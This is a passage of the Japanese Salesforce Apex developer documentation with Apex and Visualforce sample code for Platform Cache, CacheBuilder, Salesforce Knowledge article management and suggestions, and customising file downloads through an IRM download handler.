## 組織キャッシュの値の保存および取得

`Cache.Org` および `Cache.OrgPartition` クラスを使用して組織キャッシュの値を管理します。パーティションの値を管理するには、`Cache.Org` クラスのメソッドを使用します。1つのパーティションのキャッシュ値を管理する場合は、代わりに `Cache.OrgPartition` メソッドを使用します。

### `Cache.Org` のメソッド

組織キャッシュに値を保存するには、`Cache.Org.put()` メソッドをコールして、キーと値を指定します。キー名は `namespace.partition.key` 形式にします。たとえば、名前空間が `ns1`、パーティションが `partition1`、キーが `orderDate` の場合、完全修飾されたキー名は `ns1.partition1.orderDate` になります。

次の例では、`DateTime` キャッシュ値をキー `orderDate` で保存します。次に、このスニペットは `orderDate` キーがキャッシュ内にあるかどうかをチェックし、ある場合はキャッシュからその値を取得します。

```
// Add a value to the cache
DateTime dt = DateTime.parse('06/16/2015 11:46 AM');
Cache.Org.put('ns1.partition1.orderDate', dt);
if (Cache.Org.contains('ns1.partition1.orderDate')) {
    DateTime cachedDt = (DateTime)Cache.Org.get('ns1.partition1.orderDate');
}
```

呼び出し元クラスのデフォルトパーティションと名前空間を参照するには、`namespace.partition` プレフィックスを省略して、キー名を指定します。

```
Cache.Org.put('orderDate', dt);
if (Cache.Org.contains('orderDate')) {
    DateTime cachedDt = (DateTime)Cache.Org.get('orderDate');
}
```

`local` プレフィックスは、コードが実行されている現在の組織の名前空間を示します。`local` プレフィックスは、組織に名前空間が定義されているかどうかに関係なく、コードが実行されている現在の組織の名前空間を示します。組織に `ns1` という名前空間が定義されている場合、次の 2 つのステートメントは同等です。

```
Cache.Org.put('local.myPartition.orderDate', dt);
Cache.Org.put('ns1.myPartition.orderDate', dt);
```

 **メモ:** インストール済み管理パッケージの `local` プレフィックスは、パッケージの名前空間ではなく、登録者組織の名前空間を参照します。キャッシュの `put` コールは、呼び出し元のクラスが所有していないパーティションでは許可されません。

`put()` メソッドには複数のバージョン (オーバーロード) があり、各バージョンが取るパラメータは異なります。たとえば、キャッシュ値を他の名前空間で上書きできないことを指定するには、このメソッドの最後のパラメータを `true` に設定します。次の例では、キャッシュ値の有効期間 (3,600 秒 = 1 時間) も設定し、任意の名前空間で値を使用できるようにしています。

```
// Add a value to the cache with options
Cache.Org.put('ns1.partition1.totalSum', '500', 3600, Cache.Visibility.ALL, true);
```

組織キャッシュからキャッシュ値を取得するには、`Cache.Org.get()` メソッドをコールします。`Cache.Org.get()` はオブジェクトを返すため、戻り値を特定の型にキャストすることをお勧めします。

```
// Get a cached value
Object obj = Cache.Org.get('ns1.partition1.orderDate');
// Cast return value to a specific data type
DateTime dt2 = (DateTime)obj;
```

## Cache.OrgPartition のメソッド

1 つのパーティションのキャッシュ値を管理する場合は、代わりに `Cache.OrgPartition` メソッドを使用します。パーティションオブジェクトが取得できたら、キャッシュ値を追加および取得するプロセスは、`Cache.Org` メソッドを使用する場合と同様です。`Cache.OrgPartition` メソッドは、名前空間およびパーティションのプレフィックスなしでキー名のみを指定するため、より簡単に使用できます。

最初に組織のパーティションを取得し、目的のパーティションを指定します。パーティション名には、名前空間プレフィックス `namespace.partition` が含まれます。取得したパーティションオブジェクトのキャッシュ値を追加および取得することで、そのパーティションのキャッシュ値を管理できます。次の例は、`myNs` 名前空間の `myPartition` という名前のパーティションを取得します。キャッシュにキー `BookTitle` という値が含まれている場合、このキャッシュ値が取得されます。新しい値がキー `orderDate` と今日の日付で追加されます。

```
// Get partition
Cache.OrgPartition orgPart = Cache.Org.getPartition('myNs.myPartition');
```

```
// Retrieve cache value from the partition
if (orgPart.contains('BookTitle')) {
    String cachedTitle = (String)orgPart.get('BookTitle');
}
// Add cache value to the partition
orgPart.put('OrderDate', Date.today());
```

次の例では、パーティションインスタンスを変数に割り当てることなく、1つの式でパーティションに対する `get` メソッドをコールします。

```
// Or use dot notation to call partition methods
String cachedAuthor = (String)Cache.Org.getPartition('myNs.myPartition').get('BookAuthor');
```

関連トピック:

[Org クラス](#)

[OrgPartition クラス](#)

## プラットフォームキャッシュへの Visualforce グローバル変数の使用

グローバル変数を使用して、Visualforce ページからセッションキャッシュまたは組織キャッシュに保存されているキャッシュ値にアクセスできます。

`Cache.Session` または `Cache.Org` グローバル変数を使用できます。名前空間とパーティション名を含む、グローバル変数の完全修飾キー名を含めます。

次の出力テキストコンポーネントは、グローバル変数の名前空間、パーティション、キーを使用してセッションキャッシュ値を取得します。

```
<apex:outputText value="{!$Cache.Session.myNamespace.myPartition.key1}"/>
```

次の例は似ていますが、`Cache.Org` グローバル変数を使用して組織キャッシュから値を取得します。

```
<apex:outputText value="{!$Cache.Org.myNamespace.myPartition.key1}"/>
```

 **メモ:** 残りの例では、`Cache.Session` グローバル変数を使用してセッションキャッシュにアクセスする方法を示します。同等の組織キャッシュの例は、`Cache.Org` グローバル変数を代わりに使用するという以外は同じです。

Apex メソッドとは異なり、組織のデフォルトパーティションを参照する場合に `myNamespace.myPartition` プレフィックスを省略できません。

組織に名前空間が定義されていない場合、`local` を使用して組織の名前空間を参照します。

```
<apex:outputText value="{!$Cache.Session.local.myPartition.key1}"/>
```

キャッシュ値がプロパティまたはメソッドを持つデータ構造 (Apex リストやカスタムクラスなど) の場合、ドット表記を使用して、`Cache.Session` または `Cache.Org` 式からプロパティにアクセスできます。たとえば、次のマークアップでは、`numbersList` の値が `List` と宣言されている場合に、`List.size()` Apex メソッドが呼び出されます。

```
<apex:outputText value="{!$Cache.Session.local.myPartition.numbersList.size}"/>
```

次の例では、カスタムクラスとして宣言された myData キャッシュ値の value プロパティにアクセスします。

```
<apex:outputText value="{!$Cache.Session.local.myPartition.myData.value}"/>
```

CacheBuilder を使用している場合、名前空間とパーティション名に加えて、CacheBuilder インターフェースとリテラル文字列 `_B_` を実装するクラスでキー名を修飾します。この例では、CacheBuilderImpl というクラスで CacheBuilder を実装します。

```
<apex:outputText value="{!$Cache.Session.myNamespace.myPartition.CacheBuilderImpl_B_key1}"/>
```

## CacheBuilder インターフェースを使用した安全な値のキャッシュ

プラットフォームキャッシュのベストプラクティスは、null を返すキャッシュ要求のテストを行い、Apex コードでキャッシュの欠落が処理されるかどうかを確認することです。このコードは各自で記述できます。また、Cache.CacheBuilder インターフェースを使用すると、セッションや組織のキャッシュで値を安全に保存または取得しやすくなります。

Apex クラスで何をキャッシュするかを宣言するだけでなく、CacheBuilder インターフェースを実装する内部クラスを作成します。このインターフェースには、doLoad(String var) という1つのメソッドがあり、doLoad(String var) メソッドの引数に基づいてキャッシュ値を構築するロジックのコードを作成して上書きします。

CacheBuilder でキャッシュした値を取得するために、doLoad(String var) メソッドを直接コールすることはありません。代わりに、CacheBuilder を実装するクラスを初めて参照するときに Salesforce が間接的にコールします。値が存在する場合は、それ以降のコールでキャッシュから値が取得されます。値が存在しない場合は、値を構築するために doLoad(String var) メソッドが再度コールされ、その後その値が返されます。そのため、CacheBuilder インターフェースを使用しているときは、put() メソッドを実行しません。doLoad(String var) メソッドによってキャッシュの欠落がチェックされるため、null 値を確認するコードを各自が記述する必要はありません。

例を見てみましょう。Visualforce ページの Apex コントローラクラスのコードを記述しているとします。Apex クラスで、ユーザIDを基にユーザレコードを検索する SOQL クエリを実行することがよくあります。SOQL クエリは高価である可能性があります。また、通常、Salesforce ユーザレコードは頻繁に変更されません。そのため、ユーザ情報が CacheBuilder の適切な候補になります。

コントローラクラスで、CacheBuilder インターフェースを実装して、doLoad(String var) メソッドを上書きする内部クラスを作成します。次に、ユーザIDをそのパラメータとする doLoad(String var) メソッドに SOQL コードを追加します。

```
class UserInfoCache implements Cache.CacheBuilder {
    public Object doLoad(String userid) {
        User u = (User)[SELECT Id, IsActive, username FROM User WHERE id =: userid];
        return u;
    }
}
```

組織のキャッシュからユーザレコードを取得するには、UserInfoCache クラスとユーザIDを渡す Org.get(cacheBuilder, key) メソッドを実行します。同様に、Session.get(cacheBuilder, key) と

`Partition.get(cacheBuilder, key)` を使用して、それぞれセッションまたはパーティションのキャッシュから値を取得します。

```
User batman = (User) Cache.Org.get(UserInfoCache.class, '00541000000ek4c');
```

`get()` メソッドを実行すると、Salesforce が、文字列 `00541000000ek4c` と `UserInfoCache` で構成される一意のキーを使用してキャッシュを検索します。キャッシュ値が検出された場合は、その値が返されます。この例のキャッシュ値は、ID `00541000000ek4c` に関連付けられたユーザレコードです。値が見つからない場合は、Salesforce が `UserInfoCache` の `doLoad(String var)` メソッドを再度実行して(および SOQL クエリを再度実行して)、ユーザレコードをキャッシュしてから、そのレコードを返します。

## CacheBuilder のコーディング要件

`CacheBuilder` インターフェースを実装するクラスのコードを記述するときは、次の要件に従います。

- `doLoad(String var)` メソッドは、そのメソッドのコードでパラメータを使用しなくても、`String` パラメータを取る必要があります。Salesforce は文字列とクラス名を組み合わせて、キャッシュ値の一意のキーを構築します。
- `doLoad(String var)` メソッドは常に値を返す必要があります。null を返すことはできません。戻り値はどのデータ型でも構いませんが、適切なデータ型に変換します。
- `CacheBuilder` を実装するクラスは非静的でなければなりません。Salesforce がクラスを新たにインスタンス化し、`doLoad(String var)` メソッドを実行してキャッシュ値を作成するためです。

関連トピック:

[CacheBuilder インターフェース](#)

## プラットフォームキャッシュのベストプラクティス

プラットフォームキャッシュによって、アプリケーションのパフォーマンスが大幅に向上します。ただし、最適なキャッシュパフォーマンスを得るには、次のガイドラインに従うことが重要です。一般に、多くの小さな項目を別々にキャッシュするよりも、少しの大きな項目をキャッシュする方が効率的です。また、予期しないキャッシュの強制削除を防止するために、キャッシュ制限にも注意してください。

## パフォーマンスへの影響を評価する

プラットフォームキャッシュによってアプリケーションのパフォーマンスが向上するかどうかをテストするには、キャッシュを使用した場合と使用しない場合の経過時間を計算します。実行時間については Apex デバッグログのタイムスタンプを使用しないでください。代わりに `System.currentTimeMillis()` メソッドを使用します。たとえば、最初に `System.currentTimeMillis()` をコールして開始時刻を取得します。アプリケーションロジックを実行し、キャッシュまたは別のデータソースからデータを取得します。その後で経過時間を計算します。

```
long startTime = System.currentTimeMillis();
// Your code here
long elapsedTime = System.currentTimeMillis() - startTime;
System.debug(elapsedTime);
```

## キャッシュの欠落を適切に処理する

null を返すキャッシュ要求をテストして、コードでキャッシュの欠落が処理されることを確認します。デバッグに役立つために、キャッシュ操作に関する情報のログ記録を追加します。

または、キャッシュの欠落をチェックする `Cache.CacheBuilder` インターフェースを使用します。

```
public class CacheManager {
    private Boolean cacheEnabled;

    public void CacheManager() {
        cacheEnabled = true;
    }

    public Boolean toggleEnabled() { // Use for testing misses
        cacheEnabled = !cacheEnabled;
        return cacheEnabled;
    }

    public Object get(String key) {
        if (!cacheEnabled) return null;
        Object value = Cache.Session.get(key);
        if (value != null) System.debug(LoggingLevel.DEBUG, 'Hit for key ' + key);
        return value;
    }

    public void put(String key, Object value, Integer ttl) {
        if (!cacheEnabled) return;
        Cache.Session.put(key, value, ttl);
        // for redundancy, save to DB
        System.debug(LoggingLevel.DEBUG, 'put() for key ' + key);
    }

    public Boolean remove(String key) {
        if (!cacheEnabled) return false;
        Boolean removed = Cache.Session.remove(key);
        if (removed) {
            System.debug(LoggingLevel.DEBUG, 'Removed key ' + key);
            return true;
        } else return false;
    }
}
```

## キャッシュ要求をまとめる

可能ならばキャッシュ要求をまとめます。ただし、キャッシュ制限には注意してください。パフォーマンスが向上するように、個々のキーではなくキーのリストに対してキャッシュ操作を実行します。たとえば、Visualforce ページを呼び出したり、Apex でタスクを実行したりするのに必要なキーがわかっている場合は、一度にすべてのキーを取得します。複数のキーを取得するには、初期化メソッドで `get(keys)` をコールします。

 **メモ:** 集計関数は `Cache.Org` クラスでのみ使用できます。

## キャッシュする項目を大きくする

多くの小さな項目を別々にキャッシュするよりも、少しの大きな項目をキャッシュする方が効率的です。多くの小さな項目をキャッシュすると、パフォーマンスが低下し、合計逐次化サイズ、逐次化時間、キャッシュコミット時間、キャッシュ容量の使用率など、オーバーヘッドが増加します。

1回の要求でプラットフォームキャッシュに多くの小さな項目を追加しないでください。代わりに、リストなど、データをより大きな項目でラップします。リストが大きい場合、複数の項目に分割することを検討します。次に、避けるべき例を示します。

```
// Don't do this!

public class MyController {

    public void initCache() {
        List<Account> accts = [SELECT Id, Name, Phone, Industry, Description FROM
            Account limit 1000];
        for (Integer i=0; i<accts.size(); i++) {
            Cache.Org.put('acct' + i, accts.get(i));
        }
    }
}
```

代わりに、キャッシュ項目あたりのサイズ制限を超えない、いくつかの妥当な大きさの項目でデータをラップします。

```
// Do this instead.

public class MyController {

    public void initCache() {
        List<Account> accts = [SELECT Id, Name, Phone, Industry, Description FROM
            Account limit 1000];
        Cache.Org.put('accts', accts);
    }
}
```

大きめの項目をキャッシュするもう1つのよい例は、データを Apex クラスにカプセル化することです。たとえば、個々のデータ項目ではなく、セッションデータをラップするクラスを作成し、そのクラスのインスタンスをキャッシュできます。クラスインスタンスをキャッシュすると、全体的な逐次化サイズとパフォーマンスが改善されます。

## キャッシュ制限に注意する

項目をキャッシュに追加するときには、次の制限に注意します。

### キャッシュパーティションサイズ制限

キャッシュパーティション制限に達すると、キャッシュが100%の容量に削減されるまでキーが強制削除されます。プラットフォームキャッシュでは、LeastRecentlyUsed(LRU) アルゴリズムを使用してキャッシュからキーを強制削除します。

### ローカルキャッシュサイズ制限

項目をキャッシュに追加するときには、1 要求内のローカルキャッシュ制限を超えないようにしてください。セッションキャッシュのローカルキャッシュ制限は 500 KB、組織キャッシュは 1,000 KB です。ローカルキャッシュ制限を超えた場合、要求がコミットされる前に項目がローカルキャッシュから強制削除されることがあります。この強制削除によって、予期しない欠落や長時間の逐次化が発生しかねず、リソースが浪費される場合があります。

### 単一キャッシュ項目のサイズ制限

個々のキャッシュ項目のサイズは、100 KB に制限されています。項目の逐次化サイズがこの制限を超えると、`Cache.ItemSizeLimitExceededException` 例外が発生します。この例外をキャッチし、キャッシュ項目のサイズを削減することをお勧めします。

### キャッシュ診断ページを (慎重に) 使用する

使用されているキャッシュ量を判別するには、[プラットフォームキャッシュ診断] ページを確認します。[診断] ページにアクセスする手順は、次のとおりです。

1. ([ユーザの詳細] ページで) ユーザの [キャッシュ診断] が有効であることを確認します。
2. [プラットフォームキャッシュ区分] ページで、パーティション名をクリックします。
3. パーティションの [診断] ページへのリンクをクリックします。

[診断] ページには、容量の使用率、キー、およびキャッシュ項目の逐次化および圧縮サイズなど、重要な情報が表示されます。セッションキャッシュと組織キャッシュにはそれぞれ別の診断ページがあります。セッションキャッシュ診断ページはセッションごとにあり、すべての有効なセッションに対するインサイトは提供しません。

 **メモ:** 診断ページの生成は、すべてのパーティション関連情報を収集する、高コストの操作です。慎重に使用してください。

### 高コストの操作を最小限に抑える

高コストの操作を最小限に抑えるには、次のガイドラインを考慮します。

- `Cache.Org.getKeys()` および `Cache.Org.getCapacity()` は慎重に使用します。どちらのメソッドも高コストです。これは、すべてのパーティション関連情報をトラバースして特定のパーティションを探したり、そのパーティションの計算を行ったりするためです。  
 **メモ:** `Cache.Session` の使用は、高コストではありません。
- `contains(key)` メソッドの後に `get(key)` メソッドをコールするのは避けてください。キー値を使用する場合は、`get(key)` メソッドをコールし、値が `null` ではないことを確認するだけにします。
- キャッシュは必要な場合のみクリアします。キャッシュのクリアでは、すべてのパーティション関連キャッシュ空間をトラバースします。つまり、高コストです。キャッシュをクリアした後、アプリケーション

ンは、データベースクエリと計算を呼び出してキャッシュを再生成する可能性があります。この再生成は複雑で広範囲に及ぶことがあるため、アプリケーションのパフォーマンスに影響を与えます。

関連トピック:

[プラットフォームキャッシュの制限](#)

[CacheBuilder インターフェース](#)

## Salesforce ナレッジ

Salesforce ナレッジは、ユーザが内容(記事とも呼ばれる)を簡単に作成および管理でき、必要な記事の検索と表示をすばやく実行できる知識ベースです。

Apex を使用して、次の Salesforce ナレッジ機能にアクセスします。

このセクションの内容:

### ナレッジ管理

ユーザは、Salesforce ユーザインターフェースからだけでなく、Apex を使用して、記事の書き込み、公開、アーカイブ、管理を行うことができます。

### 昇格済み検索語

昇格済み検索語は、エンドユーザの検索に特定のキーワードが含まれている場合に、サポート問題の解決によく使用されることがわかっている Salesforce ナレッジ記事を昇格させるのに役立ちます。ユーザは、Salesforce ユーザインターフェースだけでなく Apex でも (SearchPromotionRule sObject を使用することで)、キーワードの記事に関連付けることによって検索結果で記事を昇格させることができるようになりました。

### Salesforce ナレッジ記事の推奨

ユーザが検索を実行する前に関連記事に移動するショートカットをユーザに提供します。

`Search.suggest(searchText, objectType, options)` をコールして、ユーザの検索クエリ文字列にタイトルが一致する Salesforce ナレッジ記事のリストを返します。

## ナレッジ管理

ユーザは、Salesforce ユーザインターフェースからだけでなく、Apex を使用して、記事の書き込み、公開、アーカイブ、管理を行うことができます。

記事とその翻訳のライフサイクルで次の部分を管理するには、`KbManagement.PublishingService` クラスのメソッドを使用します。

- 公開
- 更新
- 取得
- 削除
- 翻訳の申請
- 翻訳を完了または未完了の状況に設定
- アーカイブ

- ドラフト記事または翻訳のレビュータスクの割り当て

 **メモ:** 日付値は、GMT に基づきます。

このクラスのメソッドを使用するには、Salesforce ナレッジを有効にする必要があります。Salesforce ナレッジの設定についての詳細は、『[Salesforce ナレッジ利用ガイド](#)』を参照してください。

関連トピック:

[PublishingService クラス](#)

## 昇格済み検索語

昇格済み検索語は、エンドユーザの検索に特定のキーワードが含まれている場合に、サポート問題の解決によく使用されることがわかっている Salesforce ナレッジ記事を昇格させるのに役立ちます。ユーザは、Salesforce ユーザーインターフェースだけでなく Apex でも (SearchPromotionRule sObject を使用することで)、キーワードの記事に関連付けることによって検索結果で記事を昇格させることができるようになりました。

昇格済み用語を管理するには、記事が公開状況 (PublishStatus 項目の値が [オンライン]) である必要があります。

 **例:** 次のコードサンプルは、検索昇格ルールの追加方法を示します。このサンプルは、MyArticle\_\_kav タイプの公開済み記事を取得するクエリを実行します。サンプルでは次に、語「Salesforce」を含む記事を昇格させるための SearchPromotionRule sObject を作成し、最初に返された記事を割り当てます。最後に、この新しい sObject を挿入します。

```
// Identify the article to promote in search results
List<MyArticle__kav> articles = [SELECT Id FROM MyArticle__kav WHERE
PublishStatus='Online' AND Language='en_US' AND Id='Article Id'];

// Define the promotion rule
SearchPromotionRule s = new SearchPromotionRule(
    Query='Salesforce',
    PromotedEntity=articles[0]);

// Save the new rule
insert s;
```

SearchPromotionRule sObject に対して DML 操作を実行するには、Salesforce ナレッジを有効化する必要があります。

## Salesforce ナレッジ記事の推奨

ユーザが検索を実行する前に関連記事に移動するショートカットをユーザに提供します。

Search.suggest(searchText, objectType, options) をコールして、ユーザの検索クエリ文字列にタイトルが一致する Salesforce ナレッジ記事のリストを返します。

推奨を返すには、Salesforce ナレッジを有効にします。Salesforce ナレッジの設定についての詳細は、『[Salesforce ナレッジ利用ガイド](#)』を参照してください。

次の Visualforce ページには、記事または取引先を検索する入力項目があります。ユーザが [推奨] ボタンを押すと、推奨されるレコードが表示されます。結果が 5 件より多い場合、[結果をさらに表示] ボタンが表示されず。結果をさらに表示するには、このボタンをクリックします。

```
<apex:page controller="SuggestionDemoController">
  <apex:form >
    <apex:pageBlock mode="edit" id="block">
      <h1>Article and Record Suggestions</h1>
      <apex:pageBlockSection >
        <apex:pageBlockSectionItem >
          <apex:outputPanel >
            <apex:panelGroup >
              <apex:selectList value="{!objectType}" size="1">
                <apex:selectOption itemLabel="Account" itemValue="Account"
/>
                <apex:selectOption itemLabel="Article"
itemValue="KnowledgeArticleVersion" />
              <apex:actionSupport event="onchange" rerender="block"/>
            </apex:selectList>
          </apex:panelGroup>
          <apex:panelGroup >
            <apex:inputHidden id="nbResult" value="{!nbResult}" />
            <apex:outputLabel for="searchText">Search Text</apex:outputLabel>
            &nbsp;
            <apex:inputText id="searchText" value="{!searchText}"/>
            <apex:commandButton id="suggestButton" value="Suggest"
action="{!doSuggest}"
                                rerender="block"/>
            <apex:commandButton id="suggestMoreButton" value="More
results..." action="{!doSuggestMore}"
                                rerender="block" style="{!IF(hasMoreResults,
', 'display: none;')}"/>
          </apex:panelGroup>
        </apex:outputPanel>
      </apex:pageBlockSectionItem>
    </apex:pageBlockSection>
    <apex:pageBlockSection title="Results" id="results" columns="1"
rendered="{!results.size>0}">
      <apex:dataList value="{!results}" var="w" type="1">
        Id: {!w.SObject['Id']}
        <br />
        <apex:panelGroup rendered="{!objectType=='KnowledgeArticleVersion'}">
          Title: {!w.SObject['Title']}
        </apex:panelGroup>
        <apex:panelGroup rendered="{!objectType!='KnowledgeArticleVersion'}">
          Name: {!w.SObject['Name']}
        </apex:panelGroup>
        <hr />
      </apex:dataList>
    </apex:pageBlockSection>
    <apex:pageBlockSection id="noresults" rendered="{!results.size==0}">
```

```
        No results
    </apex:pageBlockSection>
    <apex:pageBlockSection rendered="{!LEN(searchText)>0}">
        Search text: {!searchText}
    </apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
```

次のコードは、ページのカスタム Visualforce コントローラです。

```
public class SuggestionDemoController {

    public String searchText;
    public String language = 'en_US';
    public String objectType = 'Account';
    public Integer nbResult = 5;
    public Transient Search.SuggestionResults suggestionResults;

    public String getSearchText() {
        return searchText;
    }

    public void setSearchText(String s) {
        searchText = s;
    }

    public Integer getNbResult() {
        return nbResult;
    }

    public void setNbResult(Integer n) {
        nbResult = n;
    }

    public String getLanguage() {
        return language;
    }

    public void setLanguage(String language) {
        this.language = language;
    }

    public String getObjectType() {
        return objectType;
    }

    public void setObjectType(String objectType) {
        this.objectType = objectType;
    }

    public List<Search.SuggestionResult> getResults() {
        if (suggestionResults == null) {
            return new List<Search.SuggestionResult>();
        }
    }
}
```

```
        return suggestionResults.getSuggestionResults();
    }

    public Boolean getHasMoreResults() {
        if (suggestionResults == null) {
            return false;
        }
        return suggestionResults.hasMoreResults();
    }

    public PageReference doSuggest() {
        nbResult = 5;
        suggestAccounts();
        return null;
    }

    public PageReference doSuggestMore() {
        nbResult += 5;
        suggestAccounts();
        return null;
    }

    private void suggestAccounts() {
        Search.SuggestionOption options = new Search.SuggestionOption();
        Search.KnowledgeSuggestionFilter filters = new Search.KnowledgeSuggestionFilter();

        if (objectType=='KnowledgeArticleVersion') {
            filters.setLanguage(language);
            filters.setPublishStatus('Online');
        }
        options.setFilter(filters);
        options.setLimit(nbResult);
        suggestionResults = Search.suggest(searchText, objectType, options);
    }
}
```

#### 関連トピック:

[suggest\(searchQuery, sObjectType, suggestions\)](#)

## Salesforce Files

Salesforce Files の動作をカスタマイズするには、Apex を使用します。

#### このセクションの内容:

##### [ファイルのダウンロードのカスタマイズ](#)

Apex コールバックを使用して、ユーザがファイルをダウンロードするときのファイルの動作をカスタマイズできます。ContentVersion では、ダウンロード操作後の変更されたファイルの動作 (ウイルススキャン、Information Rights Management (IRM) など) がサポートされています。ファイルのダウンロードのカスタマイズは、API バージョン 39.0 以降で使用できます。

### ファイルのカスタムダウンロード例

Apex を使用して、ダウンロードが試行されたときのファイルの動作をカスタマイズできます。以下の例は、1つのファイルがダウンロードされる場合を想定しています。ファイルのダウンロードのカスタマイズは、API バージョン 39.0 以降で使用できます。

## ファイルのダウンロードのカスタマイズ

Apex コールバックを使用して、ユーザがファイルをダウンロードするときのファイルの動作をカスタマイズできます。ContentVersion では、ダウンロード操作後の変更されたファイルの動作 (ウイルススキャン、Information Rights Management (IRM) など) がサポートされています。ファイルのダウンロードのカスタマイズは、API バージョン 39.0 以降で使用できます。

ダウンロード前にカスタマイズコードが実行され、ダウンロードを続行できるかどうかが決まります。

Sfc 名前空間には、ダウンロードされる前の Salesforce Files の動作をカスタマイズする Apex オブジェクトが含まれています。ContentDownloadHandlerFactory は、ファイルのダウンロードをカスタマイズするインターフェースを提供します。ContentDownloadHandler クラスは、ダウンロードが許可されるか、許可されない場合はどうするかに関する値を定義します。ContentDownloadContext 列挙は、ダウンロードが行われるコンテキストです。

Salesforce Classic の [コンテンツ] タブから、Apex を使用して複数ファイルのダウンロードをカスタマイズできます。Apex 関数パラメータ List<ID> は、ContentVersion ID のリストを処理します。

カスタマイズは、コンテンツパックとコンテンツ配信にも適用できます。List<ID> は、ContentPack のバージョン ID のリストです。複数ファイルまたは ContentPack ダウンロードで isDownloadAllowed = false を設定すると、ダウンロード全体が失敗します。redirectUrl で URL パラメータを使用して、問題のあるファイルのリストをエラーページに渡すことができます。

### 例:

- ユーザプロファイル、使用されているデバイス、またはファイルの種類とサイズに基づいて、ファイルをダウンロードできないようにする。
- IRM 制御を適用し、ファイルがダウンロードされた回数などの情報を追跡する。
- ダウンロード前に不審なファイルにフラグを設定し、ウイルス対策スキャンにリダイレクトする。

## フローの実行

UI、Connect API、または ContentVersion.VersionData を取得する sObject コールのいずれかからダウンロードがトリガされると、Sfc.ContentDownloadHandlerFactory の実装が検索されます。実装が見つからない場合、ダウンロードは続行されます。実装が見つかった場合、ユーザは

ContentDownloadHandler#redirectUrl プロパティで定義された URL にリダイレクトされます。複数の実装が見つかった場合、(名前順に)カスケード処理され、ダウンロードが許可されない最初の実装が考慮されません。

- 📌 **メモ:** SOAP API 操作でダウンロードがトリガされる場合、ダウンロードを許可するかどうかが Apex クラスによって確認されます。ダウンロードが許可されない場合、リダイレクトは処理されず、代わりにエラーメッセージを含む例外が返されます。

## ファイルのカスタムダウンロード例

Apex を使用して、ダウンロードが試行されたときのファイルの動作をカスタマイズできます。以下の例は、1 つのファイルがダウンロードされる場合を想定しています。ファイルのダウンロードのカスタマイズは、API バージョン 39.0 以降で使用できます。

 **例:** この例では、ダウンロードで一部のユーザが IRM 制御を通過する必要があるシステムを示します。ファイルのダウンロードが許可され、ユーザ ID が 005xx のすべてのデータの編集 (MAD) ユーザの場合、次のようになります。

```
// Allow customization of the content Download experience
public class ContentDownloadHandlerFactoryImpl implements
Sfc.ContentDownloadHandlerFactory {

public Sfc.ContentDownloadHandler getContentDownloadHandler(List<ID> ids,
Sfc.ContentDownloadContext context) {
    Sfc.ContentDownloadHandler contentDownloadHandler = new Sfc.ContentDownloadHandler();

    if(UserInfo.getUserId() == '005xx') {
        contentDownloadHandler.isDownloadAllowed = true;
        return contentDownloadHandler;
    }

    contentDownloadHandler.isDownloadAllowed = false;
    contentDownloadHandler.downloadErrorMessage = 'This file needs to be IRM controlled.
You're not allowed to download it';
    contentDownloadHandler.redirectUrl = '/apex/IRMControl?Id='+ids.get(0);
    return contentDownloadHandler;
}
}
```

 **メモ:** MAD ユーザプロフィールを参照するには、UserInfo.getUserId() の代わりに UserInfo.getProfileId() を使用します。

この例では、IRMControl は IRM システムからファイルをダウンロードするリンクを表示するために作成された Visualforce ページです。IRM システムをコールするこのページのコントローラが必要です。ファイルが処理されるとき、制御されている場合にファイルをダウンロードするエンドポイントが提供されます。IRM システムは、sObject API を使用してこの ContentVersion の VersionData を取得します。そのため、IRM システムは VersionID を必要とし、MAD ユーザを使用して VersionData を取得する必要があります。IRM システムは http://irmsystem にあり、クエリパラメータとして VersionID を要求します。IRM システムは、downloadEndpoint 値にダウンロードエンドポイントが含まれた JSON 応答を返します。

```
public class IRMController {

private String downloadEndpoint;

public IRMController() {
    downloadEndpoint = '';
}

public void applyIrmControl() {
    String versionId = ApexPages.currentPage().getParameters().get('id');
}
```

```

Http h = new Http();

//Instantiate a new HTTP request, specify the method (GET) as well as the endpoint

HttpRequest req = new HttpRequest();
req.setEndpoint('http://irmsystem?versionId=' + versionId);
req.setMethod('GET');

// Send the request, and retrieve a response
HttpResponse r = h.send(req);
JSONParser parser = JSON.createParser(r.getBody());
while (parser.nextToken() != null) {
    if ((parser.getCurrentToken() == JSNTOKEN.FIELD_NAME) &&
        (parser.getText() == 'downloadEndpoint')) {
        parser.nextToken();
        downloadEndpoint = parser.getText();
        break;
    }
}

}

public String getDownloadEndpoint() {
    return downloadEndpoint;
}

}

```

 **例:** 次の例では、ContentDownloadHandlerFactory インターフェースを実装し、モバイルデバイスにファイルをダウンロードできないようにするダウンロードハンドラを返すクラスを作成します。

```

// Allow customization of the content Download experience
public class ContentDownloadHandlerFactoryImpl implements
Sfc.ContentDownloadHandlerFactory {

public Sfc.ContentDownloadHandler getContentDownloadHandler(List<ID> ids,
Sfc.ContentDownloadContext context) {
    Sfc.ContentDownloadHandler contentDownloadHandler = new Sfc.ContentDownloadHandler();

    if(context == Sfc.ContentDownloadContext.MOBILE) {
        contentDownloadHandler.isDownloadAllowed = false;
        contentDownloadHandler.downloadErrorMessage = 'Downloading a file from a mobile
device isn't allowed.';
        return contentDownloadHandler;
    }
    contentDownloadHandler.isDownloadAllowed = true;
    return contentDownloadHandler;
}
}

```

-  **例:** モバイルデバイスからファイルをダウンロードできないようにし、ファイルは IRM 制御を通過する必要があるようにすることもできます。

```
// Allow customization of the content Download experience
public class ContentDownloadHandlerFactoryImpl implements
Sfc.ContentDownloadHandlerFactory {

public Sfc.ContentDownloadHandler getContentDownloadHandler(List<ID> ids,
Sfc.ContentDownloadContext context) {
    Sfc.ContentDownloadHandler contentDownloadHandler = new Sfc.ContentDownloadHandler();

    if(UserInfo.getUserId() == '005xx000001SvogAAC') {
        contentDownloadHandler.isDownloadAllowed = true;
        return contentDownloadHandler;
    }
    if(context == Sfc.ContentDownloadContext.MOBILE) {
        contentDownloadHandler.isDownloadAllowed = false;
        contentDownloadHandler.downloadErrorMessage = 'Downloading a file from a mobile
device isn't allowed.';
        return contentDownloadHandler;
    }

    contentDownloadHandler.isDownloadAllowed = false;
    contentDownloadHandler.downloadErrorMessage = 'This file needs to be IRM controlled.
You're not allowed to download it';
    contentDownloadHandler.redirectUrl = '/apex/IRMControl?Id='+id.get(0);
    return contentDownloadHandler;
}
}
```

## Salesforce Connect

